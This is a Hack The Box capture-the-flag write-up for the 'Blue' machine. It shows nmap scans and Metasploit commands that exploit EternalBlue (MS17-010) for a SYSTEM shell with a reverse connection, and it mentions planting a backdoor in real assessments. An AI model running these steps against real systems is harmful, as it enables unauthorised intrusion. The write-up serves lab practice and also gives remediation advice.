HTB | BLUE
Initial Access - EternalBlue + Metasploit
Vulnerability Explanation: The machine is vulnerable to EternalBlue. EternalBlue is an infamous exploit of the SMB port against old Windows machines. A publicly available exploit is used to gain access to the machine.
Vulnerability Fix: Disable the SMB port. Upgrade the system to one that is not vulnerable to EternalBlue.
Severity: Critical
Steps to reproduce the attack:

Port Scan Results
TCP: 135,139,445,49152,49153,49153,49154,49155,49156,49157
UDP: N/A
Use nmap to scan the target for open ports.
TCP ports 135, 139, 445, 49152-49157 were discovered.
1
sudo nmap -p- -T5 -vvv -oN nmap.initial 10.10.10.40

Enumerate further on port 445, SMB, using nmap scripting engine(NSE). The target machine is vulnerable to EternalBlue(ms17-010).
1
sudo namp -sV -p 445 --script "vuln" 10.10.10.40

Using Metasploit, search for the exploit, set the parameters and run it to gain a shell on the target machine.
1
sudo msfconsole
1
search ms17-010
1
use 0
1

set RHOSTS 10.10.10.40
1
set LHOST 10.10.16.10
1
run

 We have successfully got initial access to the machine as ‘nt authority’.
We have successfully got initial access to the machine as ‘nt authority’.
‘nt authority’ is a high privileged user so privilege escalation is not needed.
Privilege Escalation - N/A
Vulnerability Explanation: N/A
Vulnerability Fix: N/A
Severity: N/A
Steps to reproduce the attack: N/A
Post Exploitation
Since this is a CTF the objective is only to retreive the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.